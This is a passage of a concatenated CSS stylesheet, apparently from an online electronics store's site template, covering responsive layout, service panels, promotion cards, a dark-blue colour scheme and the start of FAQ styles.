		padding:0px;
	}

	.kabinet a.login_anch span,
	.kabinet a.personal span{
		display:none;
		visibility:hidden;
	}

	.foot_panel_2 a.cart .text{
		display:none;
		visibility:hidden;
	}

	.filter form table tr td .bx_filter_container_modef_popup{
		display:none;
		visibility:hidden;
	}

	a#to_top{
		width:100%;
		height:36px;
	}

	a#to_top i{
		width:auto;
		left:11px;
		top:5px;
	}

	.more_options.offers-list{
		width:758px;
		margin:0px 0px 0px -379px;
	}

	.more_options.offers-list .item_image{
		display:none;
		visibility:hidden;
	}
}
@media(min-width: 788px){
	.header_4 .telephone .phone-block {
		display: inline-block;
		vertical-align: middle;
	}
}
/***960px***/
@media (min-width:1014px) and (max-width:1253px){
	.center{
		width:994px;
	}
	.header_1{
		width: 200px;
	}
	.header_2{
		width:305px;
	}

	.header_2 #altop_search{
		width:264px;
	}
	.header_4{
		width: 325px;
	}
	.title-search-result{
		width:532px !important;
	}

	.clvh .top-menu{
		width:994px;
	}

	.content{
		width:945px;
	}

	ul.left-menu > li.parent > ul.submenu,
	ul.left-menu > li.parent > .catalog-section-childs{
		max-width:718px;
	}

	.already_seen ul{
		width:948px;
		margin:0px 22px 0px 24px;
	}

	.already_seen ul li:nth-child(n + 13){
		display:none;
	}

	.already_seen ul li:nth-child(n+11) a span{
		left:auto;
		right:18px;
	}

	.already_seen ul li:nth-child(n+11) a span::before{
		left:auto;
		right:11px;
	}

	.footer_menu_soc_pay{
		width:934px;
	}

	.footer_menu{
		width:718px;
	}

	.footer_menu ul{
		padding:0px 20px 0px 0px;
	}

	.footer_soc_pay{
		width:216px;
	}

	.footer_center{
		width:219px;
	}

	.foot_panel{
		width:945px;
	}
}

/***MAX_WIDTH***/
@media (min-width:1254px){
	.header_2, .header_4{
		display:block !important;
	}
	.header_1{
		width:252px;
	}
	.header_2{
		width:490px;
	}
	.header_2 #altop_search{
		width:415px;
	}
	.header_3{
		width:130px;
	}
	.header_4{
		width:352px;
	}
	.header_4 .telephone .numbers {
		width: 185px;
	}
}
a.phone-link {
	text-decoration: none;
}
.new_callback_form .row:nth-child(4),.new_callback_form .row:nth-child(5),
.catalog-detail .new_order_form .row:nth-child(4), .catalog-detail .new_order_form .row:nth-child(5){
	display: none;
}
.media_link{
	display: block;
	width: 100%;
	background: #113963;
	float: left;
	color: #fff !important;
	text-decoration: none !important;
	text-align: center;
	font-size: 18px;
	line-height: 28px;
	margin: 18px 0 0;	
	transition:0.2s !important;
}
.media_link:hover{
	font-size: 20px;
}
.media_link img{
	display: block;
	margin-top:3px;
	transition:0.2s;
}
.media_link:hover img{
	opacity:0.8;
}

.projects_link{
	display: block;
	width: 100%;
	background: #113963;
	float: left;
	color: #fff !important;
	text-decoration: none !important;
	text-align: center;
	font-size: 18px;
	line-height: 28px;
	margin: 18px 0 0;	
	transition:0.2s !important;
	position:relative;
}
.projects_link:hover{
	font-size: 20px;
}
.projects_link img{
	display: block;
	margin-top:3px;
	transition:0.2s;
}
.projects_link:hover img{
	opacity:0.8;
}
.projects_link span{
	font: 700 14px/35px "Open Sans", sans-serif;
	text-align: center;
	text-transform: uppercase;
	border: none;
	border-radius: 6px;
	color: #113963;
	width: 112px;
	height: 35px;
	margin: 0 0 0 -56px;
	padding: 0px;
	position: absolute;
	bottom: 20px;
	left: 50%;
	background: #fff;
	transition:0.2s;
}
.projects_link span:hover{
	color: #fff;
	background: #113963;
}
.ps_opening_panel{
	min-height:100px;
	border:1px solid #6799cc;
	border-radius:6px;
	margin-bottom:10px;
	width:100%;
	box-sizing:border-box;
	padding:35px 20px;
	position:relative;
	font-size: 14px;
	line-height: 22px;
	color: #575b71;
}
.ps_opening_panel:after{
	content:'';
	width: 27px;
	height: 27px;
	position: absolute;
	right: 30px;
	top: 30px;
	border-bottom:3px solid #6799cc;
	border-right:3px solid #6799cc;
	transform:rotate(45deg);
	transition:0.5s;
}
.open.ps_opening_panel:after{
	transform:rotate(225deg);
}
.ps_opening_panel > div{display:none}
.ps_opening_panel li{
	list-style-type:none;
	position:relative;
}
.ps_opening_panel li:before{
	content: '';
	width: 15px;
	height: 1px;
	position: absolute;
	left: -20px;
	top: 11px;
	background: #575b71;
	z-index:0;
}

.ps_opening_panel h2{
	display:block;
	padding-left:100px;
	position:relative;
	font-weight:bold;
	cursor:pointer;
	z-index:1;
}
.ps_opening_panel h2:before{
	content:'';
	background:url(/local/templates/elektro_flat_copy/images/serv/ps_serv01.png) 50% 50% no-repeat;
	width:120px;
	height:100px;
	position:absolute;
	left:-20px;
	top:-35px;
}
.ps_opening_panel.ps_serv02 h2:before{
	background-image:url(/local/templates/elektro_flat_copy/images/serv/ps_serv02.png);
}
.ps_opening_panel.ps_serv03 h2:before{
	background-image:url(/local/templates/elektro_flat_copy/images/serv/ps_serv03.png);
}
.ps_opening_panel.ps_serv04 h2:before{
	background-image:url(/local/templates/elektro_flat_copy/images/serv/ps_serv04.png);
}
.ps_opening_panel.ps_serv05 h2:before{
	background-image:url(/local/templates/elektro_flat_copy/images/serv/ps_serv05.png);
}
.ps_opening_panel.ps_serv06 h2:before{
	background-image:url(/local/templates/elektro_flat_copy/images/serv/ps_serv06.png);
}
a.ps_service_btn{
	color: #fff !important;
	background: #6799cc;
	border-radius: 6px;
	padding: 0 25px;
	height: 50px;
	line-height: 50px;
	display: inline-block;
	transition: 0.2s;
	text-decoration: none;
	font-size: 16px;
	margin: 24px 0 22px 100px;
	box-shadow: 0 5px 20px rgba(0,0,0,0.2);
}
a.ps_service_btn:hover{
	background:#575b71;
}
a.ps_service_btn:active{
	box-shadow: 0 0 5px rgba(0,0,0,0.3);
}
.serv_modal{
	width:396px;
	margin:0px 0px 0px -198px;
	padding:0px;
}
.serv_modal form.serv_modal_form {
	width: 100%;
	float: left;
	margin: 0px;
	padding: 20px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.serv_modal span#echo_serv_modal_form {
	width: 100%;
	float: left;
	margin: 0px;
	padding: 0px;
}
.serv_modal span#echo_serv_modal_form > *{
	display:none;
}
.serv_modal .row {
	width: 100%;
	float: left;
	display: table;
	margin: 0px 0px 5px 0px;
	padding: 0px;
}
.serv_modal .row .span1 {
	width: 125px;
	display: table-cell;
	vertical-align: middle;
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	color: #575b71;
	text-align: left;
}
.serv_modal .row .span2 {
	width: auto;
	display: table-cell;
	margin: 0px;
	padding: 0px;
	text-align: left;
}
.serv_modal .row .span2 input[type="text"] {
	width: 100%;
	height: 30px;
	margin: 0px;
	padding: 0px 9px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	font-family: "Open Sans", sans-serif;
	font-size: 14px;
	color: #8184a1;
	text-align: left;
	border: 1px solid #dee0ee;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;
	background: #fff;
}
.serv_modal div.submit {
	width: 100%;
	float: left;
	margin: 9px 0px 0px 0px;
	padding: 0px;
}
.serv_modal div.submit button {
	width: 153px;
	height: 31px;
	float: right;
	margin: 0px;
	padding: 0px;
}
@media screen and (max-width: 787px){
.ps_opening_panel {
	padding: 12px 20px;
	min-height: 100px;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}
.ps_opening_panel:after{
	display:none
}
.ps_opening_panel h2 {
	padding: 0 0 0 80px;
	font-size: 18px;
	position: initial;
	width: 100%;
}
.ps_opening_panel h2:before {
	width: 100px;
	left: 0;
	top: 0;
}
}

.detail-tags{
	display: flex;
	flex-flow: row wrap;
	justify-content: flex-start;
}

.detail-tags ul{
	display: flex;
	flex-flow: row wrap;
	justify-content: flex-start;
}

.ps_catalog_tags{
	margin:0 -3px 10px;
}
.ps_catalog_tags ul{
	display:flex;
	padding: 0;
	flex-wrap: wrap;
}
.ps_catalog_tags li{
	margin: 3px;
	list-style: none;
}
.ps_catalog_tags a{
	height: 29px;
	padding: 4px 15px 6px;
	/*color: #8184a1 !important;*/
	color: #fff !important;
	/*border: 1px solid #dee0ee;*/
	display: block;
	text-decoration: none;
	box-sizing: border-box;
	border-radius: 4px;
	transition:0.2s;
	background-color: #113963;
}
.ps_catalog_tags a:hover,
.ps_catalog_tags .active a{
	background:#575b71 !important;
	border-color:#575b71 !important;
}
.ps_tags_description{
	margin-bottom:20px;
}
.ps_tagset {
	height: 41px;
	display: flex;
	padding: 0 18px;
	background: #6799cc;
	color: #fff !important;
	text-transform: uppercase;
	justify-content: center;
	align-items: center;
	border-radius: 4px;
	margin: 20px 0 0 20px;
	float: left;
	text-decoration: none !important;
	font-size: 11px;
	box-sizing: border-box;
}
.ps_tagset span{
	text-decoration:none;
}
.ps_tagset i{
	display:inline-block;
	width:19px;
	height:20px;
	margin-right:7px;
	background:url([data-uri]) 50% 50% no-repeat;
}
@media screen and (max-width: 787px){
	.ps_tagset {
		margin: 12px 0;
		width: 100%;
	}
	.header_4 .altasib_geobase_link {
		display: flex;
		text-align: center;
		justify-content: center;
	}
	.header_4 .telephone .phone-block.numbers {
		text-align:center;
	}
	.header_4 .delivery-text {
		text-align: center;
		display: flex !important;
		justify-content: center;
		margin-right: 0px !important;
	}
	.header_4 .telephone a.callback_anch, .header_4 .telephone a.callback_anch:hover {
		background: #b7bbd3;
		margin-top: 10px;
		margin-bottom: 10px;
	}
	
	.header_4 .telephone a.callback_anch2, .header_4 .telephone a.callback_anch:hover {
		background: #b7bbd3;
		margin-top: 10px;
		margin-bottom: 10px;
	}
	
	#altasib_geobase_popup {
		width: 100%;
	}
}

@media screen and (max-width: 400px){
	.altasib_geobase_city .altasib_geobase_cities ul.altasib_geobase_fst {
		column-count: 2;
		-moz-column-count: 2;
		-webkit-column-count: 2;
	}
}

.flex{
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-flow: row wrap;
}

.justify-between{
	justify-content: space-between;
}

.flex-row{
	flex-flow: row wrap;
}

.align-items-center{
	align-self: center;
}

.catalog-detail-document{
	position: relative;
	width: 520px;
	font-size: 13px !important;
	color: #575b71 !important;
	font-weight: 300 !important;
	padding-left: 28px;
}

.catalog-detail-document:before{
	content: '';
	position: absolute;
	display: block;
	width: 19px;
	height: 25px;
	top: 0px;
	left: 0;
	background-image: url('/local/templates/elektro_flat_copy/images/docs.png');
}

.catalog-detail-pgroups-container{
	margin-top: 20px;
}

.project-order-block{
	width: 260px;
	margin-bottom: 20px;
}
.project-order-block .project-order{
	display: block;
	width: 100%;
	height: 41px;
	margin: 0px;
	padding: 0px;
}

.project-order .icon{
	margin-right: 10px;
}

.project-order-form-block form.new_callback_form {
	width:100%;
	float:left;
	margin:0px;
	padding:20px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.project-order-form-block span#echo_callback_form {
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.project-order-form-block .row {
	width:100%;
	float:left;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.project-order-form-block .row .span1 {
	width:125px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#575b71;
	text-align:left;
}

.project-order-form-block .row .span2 {
	width:auto;
	display:table-cell;
	margin:0px;
	padding:0px;
	text-align:left;
}

.project-order-form-block .row .span2 input[type="text"] {
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.project-order-form-block .row .span2 textarea {
	width:100%;
	min-width:100%;
	max-width:100%;
	height:61px;
	min-height:61px;
	max-height:61px;
	margin:0px;
	padding:9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.project-order-form-block .row .span2 input[name="callback_captcha_word"] {
	width:100px;
	float:left;
}

.project-order-form-block .row .span2 img {
	float:right;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.project-order-form-block div.submit {
	width:100%;
	float:left;
	margin:9px 0px 0px 0px;
	padding:0px;
}

.project-order-form-block div.submit button {
	width:153px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}


.project-order-form{
	width: 100%;
	float: left;
	margin: 0px;
	padding: 20px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.promotions-detail-image{
	overflow: hidden;
}

.promotions-detail-image .detail_picture{
	width: 100%;
	height: auto;
}

.promotions__item{
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-flow: column;
	justify-content: flex-start;
	align-items: center;
}

.promotions__item:hover .promotions__item-image{
	transform: scale(1.2);
	transition: transform 0.2s linear;
}

.promotions__item-image-wrap{
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-flow: column;
	justify-content: center;
	align-items: center;
	height: 169px;
}

.promotions__item-image{
	width: 100%;
	height: auto;
	transition: transform 0.2s linear;
}

.promotions__item-date-wrap{
	height: 50px;
	overflow: hidden;
	box-sizing: border-box;
}

@media (max-width: 1253px) and (min-width: 788px){

	.catalog-detail-pgroups-title{
		margin-top: 30px;
	}

	.catalog-detail-document{
		width: 280px;
	}
}

@media screen and (max-width: 787px){
	.catalog-detail-document{
		margin-top: 10px;
	}
}
/***PROMOTIONS***/
.projects-in-catalog-element{
	float: left;
}
.promotions-list{
	width:100%;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-flow: row wrap;
	justify-content: flex-start;
}

.projects-in-catalog-element .h3{
	width: 100%;
	margin: 20px 0px 0px 0px;
	padding-bottom: 10px;
	font-size: 18px;
	font-weight: 600;
	color: #575b71;
}

/***PROMOTIONS***/

.advantages + .promotions-block {
	margin-top: 17px;
	padding-top: 14px
}

.promotions-block__all-promotions{
	margin-top:5px;
}

.promotions-block__items{
	width:100%;
	margin-top:15px;
}

.promotions__item{
	display: flex;
	flex-flow: column;
	/*justify-content: center;*/
	width: 33%;
	margin-bottom:6px;
	border: 1px solid #dee0ee;
	box-sizing: border-box;
	border-radius: 3px;
	margin-right: 4px;
	margin-bottom: 8px;
}

.promotions__item:nth-child(3n){
	margin-right: 0;
}

.promotions__item-image-wrap{
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-flow: row wrap;
	justify-content: center;
	align-items: center;
	position:relative;
	width:100%;
	/*height: 100%;*/
	overflow:hidden;
}

.promotions__item-image-wrap .time_buy_cont{
	min-width:138px;
	height:30px;
	display:table;
	position:absolute;
	left:15px;
	bottom:12px;
}

.promotions__item-image-wrap .time_buy_clock,
.promotions__item-image-wrap .time_buy_timer{
	display:table-cell;
	vertical-align:middle;
}

.promotions__item-image-wrap .time_buy_clock{
	width:28px;
	padding-left:3px;
}

.promotions__item-name-wrap-wrap{
	display: flex;
	justify-content: flex-start;
	align-content: center;
	padding: 10px 10px 10px 20px;
}

.promotions__item-name-wrap{
	width:100%;
	height:100%;
}

.promotions__item-date-wrap{
	display: flex;
	justify-content: flex-start;
	align-content: center;
	padding: 10px 10px 10px 20px;
	background-color: #edeef8;
	color: #8184a1;
	line-height: 18px;
}

.promotions__item-name{
	font-size:14px;
	font-weight:700;
	color:#575b71;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

a.promotions__item:hover .promotions__item-name{
	color:#cc9900;
	text-decoration:none;
}

@media (max-width: 767px) {
	.projects-in-catalog-element{
		width: 100%;
	}
	.promotions-list{
		flex-flow: column;
		justify-content: flex-start;
		align-items: center;
		width: 100%;
	}
	.promotions__item{
		width: auto;
		max-width: 315px;
	}
}
/* End */


/* Start:/local/templates/elektro_flat_copy/schemes/DARK_BLUE/colors.css?150274358913573*/
a:link,
a:visited {
  color: #214060;
}
a:hover {
  color: #3a73ac;
}
.top_panel .panel_2 ul.store-vertical li ul li a:hover,
.top_panel .panel_2 ul.store-vertical li ul li .text:hover a,
.top_panel .panel_2 ul.store-vertical li ul li a.root-item-selected {
  color: #346699;
}
.top_panel .panel_2 ul.store-vertical li ul li .showchild:hover i {
  color: #346699;
}
.personal_user .info a.exit:hover {
  color: #346699;
}
ul.left-menu > li:hover > a,
ul.left-menu > li.selected > a {
  color: #fff;
  border-color: #346699;
  background: #346699;
}
ul.left-menu > li.parent > ul.submenu,
ul.left-menu > li.parent > .catalog-section-childs,
ul.left-menu > li.parentMore > ul.submenuMore {
  border-color: #346699;
}
ul.left-menu > li.parent > ul.submenu li a:hover {
  color: #346699;
}
ul.left-menu > li.parentMore > ul.submenuMore li a:hover {
  color: #fff;
  border-color: #346699;
  background: #346699;
}
.top-catalog {
  background: #346699;
}
.top-catalog ul.left-menu > li > a {
  color: #fff;
}
.top-catalog ul.left-menu > li:hover > a,
.top-catalog ul.left-menu > li.selected > a {
  background: rgba(0,0,0,0.5);
}
.top-catalog ul.left-menu > li.parent > .arrow,
.top-catalog ul.left-menu > li.parentMore > .arrow {
  border-bottom-color: #346699;
}
ul.new_leader_disc li:hover {
  border-color: #346699;
}
ul.new_leader_disc li:hover a .text {
  color: #346699;
}
.discount_left a.item-title:hover {
  color: #346699;
}
.discount_left .item-price .catalog-item-price {
  color: #fff;
  background: #346699;
}
.anythingSlider-discount-left .anythingControls ul li a.cur {
  background: #346699;
}
.vendors p.vendors-item a:hover {
  color: #346699 !important;
}
.stati_left ul.lsnn li a.title-link:hover,
.stati_bottom ul.lsnn li a.title-link:hover {
  color: #346699;
}
.anythingSlider-default .anythingControls ul li a {
  border-color: #fff;
  background: #fff;
}
.anythingSlider-default .anythingControls ul li a.cur {
  background: #346699;
}
.anythingSlider-default .arrow.forward a:hover,
.anythingSlider-default .arrow.back a:hover {
  background: #346699;
}
.anythingSlider-default .arrow.forward a:hover:before,
.anythingSlider-default .arrow.back a:hover:before {
  border-bottom-color: #2a527b;
}
.anythingSlider-default .arrow.forward a:hover:after,
.anythingSlider-default .arrow.back a:hover:after {
  border-top-color: #2a527b;
}
.banners_main button[name="item-button"]:after {
  border-left-color: #fff;
}
.news_home ul.lsnn li a:hover .date {
  background: #346699;
}
.news_home ul.lsnn li a:hover .date:after {
  border-left-color: #346699;
}
.news_home ul.lsnn li a:hover .title-link {
  color: #346699;
}
.ndl_tabs .section ul.tabs li.current:after {
  border-top-color: #346699;
}
.ndl_tabs .section ul.tabs li:hover a,
.ndl_tabs .section ul.tabs li.current a {
  border-color: #346699;
}
.ndl_tabs .section ul.tabs li.current a {
  background: #346699;
}
.ndl_tabs .section ul.tabs li:hover a span {
  color: #346699;
}
.ndl_tabs .section ul.tabs li.current a span {
  color: #fff;
}
.catalog-item-card:hover {
  border-color: #346699;
}
.catalog-item-card:hover .catalog-item-info {
  border-color: #346699;
}
.catalog-item-card.item-tb:hover .catalog-item-info {
  border-color: #346699;
}
.catalog-item-card .item-all-title a.item-title:hover {
  color: #346699;
}
.breadcrumb ul li a:hover span,
.breadcrumb ul li a:hover i {
  color: #3a73ac;
}
.already_seen ul li:hover {
  border-color: #346699;
}
.footer_menu ul li a:hover {
  color: #346699;
}
.footer_center .footer-links a:hover {
  color: #346699;
}
.footer_right .footer-design a:hover {
  color: #346699;
}
.foot_panel_all {
  background: #346699;
}
.foot_panel {
  border-left-color: rgba(0,0,0,0.05);
  border-right-color: rgba(0,0,0,0.05);
}
.kabinet a.login_anch,
.kabinet a.personal,
.kabinet a.register {
  border-right-color: rgba(0,0,0,0.05);
}
.kabinet a.login_anch:hover,
.kabinet a.personal:hover,
.kabinet a.register:hover {
  background: rgba(0,0,0,0.5);
}
.kabinet a.login_anch i,
.kabinet a.personal i,
.kabinet a.register i {
  color: rgba(0,0,0,0.27);
}
.kabinet a.login_anch span,
.kabinet a.personal span {
  color: #fff;
}
.kabinet a.register span {
  color: #fff;
}
.compare_line a,
.delay_line a {
  border-right-color: rgba(0,0,0,0.05);
}
.compare_line a:hover,
.delay_line a:hover {
  background: rgba(0,0,0,0.5);
}
.compare_line a i,
.delay_line a i {
  color: rgba(0,0,0,0.27);
}
.compare_line a .text,
.delay_line a .text {
  color: #fff;
}
.foot_panel_2 a.cart i {
  color: rgba(0,0,0,0.27);
}
.foot_panel_2 a.cart .text {
  color: #fff;
}
.clvr .foot_panel_2 a.cart,
.clvl .foot_panel_2 a.cart {
  border-bottom-color: rgba(0,0,0,0.05);
}
.clvr .foot_panel_2 a.cart:hover,
.clvl .foot_panel_2 a.cart:hover {
  background: rgba(0,0,0,0.5);
}
.clvr .kabinet a.login_anch,
.clvr .kabinet a.personal,
.clvr .kabinet a.register,
.clvl .kabinet a.login_anch,
.clvl .kabinet a.personal,
.clvl .kabinet a.register {
  border-bottom-color: rgba(0,0,0,0.05);
}
.clvr .compare_line a,
.clvr .delay_line a,
.clvl .compare_line a,
.clvl .delay_line a {
  border-bottom-color: rgba(0,0,0,0.05);
}
.news-list .news-item a:hover .news-date {
  background: #346699;
}
.news-list .news-item a:hover .news-date:after {
  border-left-color: #346699;
}
.news-list .news-item a:hover .news-title {
  color: #346699;
}
ul.news_prev_next li a:hover .date {
  background: #346699;
}
ul.news_prev_next li.prev a:hover .date:after {
  border-right-color: #346699;
}
ul.news_prev_next li.next a:hover .date:after {
  border-left-color: #346699;
}
ul.news_prev_next li a:hover .title-link {
  color: #346699;
}
.reviews-list .reviews-item .item-title:hover {
  color: #346699;
}
ul.stati_prev_next li.prev a:hover .arrow_prev {
  border-right-color: #346699;
}
ul.stati_prev_next li.next a:hover .arrow_next {
  border-left-color: #346699;
}
ul.stati_prev_next li a:hover .title-link {
  color: #346699;
}
.payments-section-list ul li .payment-item:hover {
  border-color: #346699;
}
.vendors-section-item a:hover {
  border-color: #346699;
}
.vendors-section-item a:hover .item {
  border-color: #346699;
}
.vendors-section-item a:hover .item .item-title {
  color: #346699;
}
.catalog-section .catalog-section-title:hover a {
  color: #346699;
  border-color: #346699;
}
.catalog-section .catalog-section-title .showchild:hover i,
.catalog-section .catalog-section-title .showsectionchild:hover i {
  color: #346699;
}
.catalog-section-child a:hover {
  border-color: #346699;
}
.catalog-section-child a:hover .child {
  border-color: #346699;
}
.catalog-section-child a:hover .child .text,
.reviews-section-child a:hover .child .text {
  color: #346699;
}
.catalog_item_toogle_filter .showfilter:hover {
  border-color: #346699;
}
.catalog_item_toogle_filter .showfilter:hover span {
  color: #346699;
}
.catalog_item_toogle_filter .showfilter:hover i {
  color: #346699;
}
.filter form table tr td .sect_name:hover span {
  color: #346699;
}
.filter form table tr td .sect_name:hover i {
  color: #346699;
}
.bx_filter_select_popup ul li label.selected {
  background: #346699;
}
.catalog-item-view a.selected,
.catalog-item-view a.selected:hover {
  border-color: #346699;
  background: #346699;
}
.catalog-item:hover {
  border-color: #346699;
}
.catalog-item:hover .catalog-item-info {
  border-color: #346699;
}
.catalog-item .catalog-item-title a:hover {
  color: #346699;
}
.catalog-detail-pictures .more_photo ul li:hover {
  border-color: #346699;
}
.catalog-detail .catalog-detail-gift {
  border-color: #346699;
}
.catalog-detail .catalog-detail-gift:after {
  border-left-color: #346699;
}
.catalog-detail .offer_block ul li.active span {
  color: #fff;
  background: #346699;
}
.catalog-detail .offer_block ul.COLOR li.active span {
  border-color: #346699;
}
.catalog-detail-element .section ul.tabs li.current:after {
  border-top-color: #346699;
}
.catalog-detail-element .section ul.tabs li:hover a,
.catalog-detail-element .section ul.tabs li.current a {
  border-color: #346699;
}
.catalog-detail-element .section ul.tabs li.current a {
  background: #346699;
}
.catalog-detail-element .section ul.tabs li:hover a span {
  color: #346699;
}
.catalog-detail-element .section ul.tabs li.current a span {
  color: #fff;
}
.catalog-detail-files-docs .files-docs-item:hover .files-docs-icon i,
.catalog-detail-files-docs .files-docs-item:hover .files-docs-name {
  color: #3a73ac;
}
.popup-set .set_construct_slider_arrow_right .arrow_cont:hover,
.popup-set .set_construct_slider_arrow_left .arrow_cont:hover {
  background: #346699;
}
.popup-set .set_construct_slider_arrow_right .arrow_cont:hover:before,
.popup-set .set_construct_slider_arrow_left .arrow_cont:hover:before {
  border-bottom-color: #2a527b;
}
.popup-set .set_construct_slider_arrow_right .arrow_cont:hover:after,
.popup-set .set_construct_slider_arrow_left .arrow_cont:hover:after {
  border-top-color: #2a527b;
}
.compare-list-result .sort a.sortbutton.current {
  color: #fff;
  background: #346699;
}
table.compare-grid td a.compare-title:hover {
  color: #346699;
}
.pagination ul li.active {
  border-color: #346699;
  background: #346699;
}
.pagination ul li.active span {
  color: #fff;
}
.more_options .item_block .offer_block ul li.active span {
  color: #fff;
  background: #346699;
}
.more_options .item_block .offer_block ul.COLOR li.active span {
  border-color: #346699;
}
.cart-items .sort a.sortbutton.current {
  color: #fff;
  background: #346699;
}
.cart-items .equipment .tbody .cart-item-name a:hover {
  color: #346699;
}
.myorders .order-info .quick-location-tag:hover {
  color: #fff;
  background: #346699;
}
.order-list .sort.order a.sortbutton.current {
  color: #fff;
  background: #346699;
}
.cart-items div.equipment-order.list .tbody .tr:hover {
  border-color: #346699;
}
.cart-items div.equipment-order.list .tbody .tr:hover .tr_into {
  border-color: #346699;
}
.cart-items div.equipment-order.list .tbody .cart-item-plus-minus a:hover i {
  color: #346699;
}
.cart-items.basket div.equipment-order.basket .tbody .cart-item-name a:hover {
  color: #346699;
}
.cart-items div.equipment-order .tbody .cart-item-name a:hover {
  color: #346699;
}
a.pop-up-close:hover,
.bx-core-adm-dialog.popup-store .bx-core-adm-icon-close:hover,
.popup-set .popup-window-close-icon:hover {
  background: #346699;
}
.bx-core-adm-dialog.popup-store table#store_table tr.store_row.checked {
  border-color: #346699;
}
.bx-core-adm-dialog.popup-store table#store_table td.info div a:hover {
  color: #346699;
}
.custom-forms.active label,
.custom-forms.active:hover label {
  color: #fff;
  background: #346699;
}
.colors.custom-forms.active label,
.colors.custom-forms.active:hover label {
  border-color: #346699;
}
.title-search-result {
  border-color: #346699;
}
.title-search-result:before {
  border-bottom-color: #346699;
}
.title-search-result #catalog_search a.search_all:hover {
  color: #346699;
}
.title-search-result .tvr_search .item_title a:hover,
.title-search-result .tvr_search .cat_title a:hover {
  color: #346699;
}
.style-switcher .header span:hover {
  background: #346699;
}
.style-switcher .block-title a:hover i {
  color: #346699;
}
.option.custom-forms:hover label .check {
  border-color: #346699;
  background: #346699;
}
.option.custom-forms.active:hover label .check {
  border-color: #346699;
  background: #fff;
}
.option.custom-forms.active:hover label .check i {
  color: #346699;
}
.option.custom-forms:hover label .check-title,
.option.custom-forms.active:hover label .check-title {
  color: #346699;
}
.btn_buy {
  color: #fff;
  background: #346699;
}
.btn_buy.boc_anch_cart {
  color: #fff;
}
.btn_buy.apuo_detail {
  color: #fff;
}
.btn_buy i {
  color: #fff;
}
.btn_buy.oformit.dsbl,
.btn_buy.oformit.dsbl:hover {
  color: #4d759e;
  background: #2a527b;
}
@media screen and (max-width: 787px) {
  .clvr .foot_panel,
  .clvl .foot_panel {
    border-left-color: rgba(0,0,0,0.05);
  }
  .clvr .kabinet a.login_anch,
  .clvr .kabinet a.personal,
  .clvl .kabinet a.login_anch,
  .clvl .kabinet a.personal {
    border-right-color: rgba(0,0,0,0.05);
  }
  .clvr .compare_line a,
  .clvr .delay_line a,
  .clvl .compare_line a,
  .clvl .delay_line a {
    border-right-color: rgba(0,0,0,0.05);
  }
  .foot_panel_2 a.cart:hover {
    background: rgba(0,0,0,0.5);
  }
  .panel_1 .catalog-section-title:hover a,
  .panel_1 .catalog-section-title.active a {
    color: #fff;
  }
  .panel_1 .catalog-section-title .showsectionchild:hover i,
  .panel_1 .catalog-section-title.active .showsectionchild i {
    color: #b7bbd3;
  }
  .top_panel .panel_2 ul.store-vertical li ul li a:hover,
  .top_panel .panel_2 ul.store-vertical li ul li .text:hover a,
  .top_panel .panel_2 ul.store-vertical li ul li a.root-item-selected,
  .top_panel .panel_2 ul.store-vertical li ul li.active > .text a {
    color: #fff;
  }
  .top_panel .panel_2 ul.store-vertical li ul li .showchild:hover i,
  .top_panel .panel_2 ul.store-vertical li ul li.active > .text .showchild i {
    color: #b7bbd3;
  }
  .title-search-result .tvr_search .item_title a:hover,
  .title-search-result .tvr_search .cat_title a:hover {
    color: #346699 !important;
  }
  .title-search-result #catalog_search a.search_all:hover {
    color: #346699 !important;
  }
  .catalog-item-card:hover {
    border-bottom-color: #dee0ee;
  }
  .catalog-item:hover {
    border-bottom-color: #dee0ee;
  }
  .set-constructor-items .catalog-item-card:hover {
    border-color: #346699;
  }
  .set-constructor-items .catalog-item-card:hover .catalog-item-info {
    border-color: #346699;
  }
}

/* End */


/* Start:/local/templates/elektro_flat_copy/custom.css?175388655010772*/
/***CUSTOM CSS RULES FOR YOUR SITE***/
.faq-title-form{
	margin-top: 10px;
	margin-bottom: 20px;
}
.faq-list-block{

}

.faq-title{
	font-style: normal;
	font-weight: 500;
	color: #3D4241;
}

.faq-list-item{
	border-bottom: 0.2px solid #E5E5E5;
}

.faq-list-question{
	position: relative;
	display: flex;
	flex-flow: row wrap;
	justify-content: flex-start;
	align-items: center;
